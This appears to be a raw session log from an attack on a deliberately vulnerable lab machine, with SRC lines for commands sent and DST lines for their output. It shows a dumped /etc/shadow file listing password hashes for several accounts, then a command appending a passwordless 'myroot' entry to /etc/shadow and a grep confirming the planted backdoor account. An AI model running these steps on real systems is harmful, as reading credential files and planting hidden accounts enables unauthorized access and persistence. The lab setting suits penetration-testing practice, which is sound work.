 DST: irc:*:14684:0:99999:7:::
DST: gnats:*:14684:0:99999:7:::
DST: nobody:*:14684:0:99999:7:::
DST: libuuid:!:14684:0:99999:7:::
DST: dhcp:*:14684:0:99999:7:::
DST: syslog:*:14684:0:99999:7:::
DST: klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:14742:0:99999:7:::
DST: sshd:*:14684:0:99999:7:::
DST: msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:14684:0:99999:7:::
DST: bind:*:14685:0:99999:7:::
DST: postfix:*:14685:0:99999:7:::
DST: ftp:*:14685:0:99999:7:::
DST: postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:14685:0:99999:7:::
DST: mysql:!:14685:0:99999:7:::
DST: tomcat55:*:14691:0:99999:7:::
DST: distccd:*:14698:0:99999:7:::
DST: user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:14699:0:99999:7:::
DST: service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:14715:0:99999:7:::
DST: telnetd:*:14715:0:99999:7:::
DST: proftpd:!:14727:0:99999:7:::
DST: statd:*:15474:0:99999:7:::
DST: analyst:$1$uvEqE7eT$x6gczc318aD6mhxOFZqXE.:17338:0:99999:7:::
DST:
SRC: echo "myroot::14747:0:99999:7:::" >> /etc/shadow
SRC:
SRC: grep root /etc/shadow
SRC:
DST: root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
DST: myroot::14747:0:99999:7:::
DST: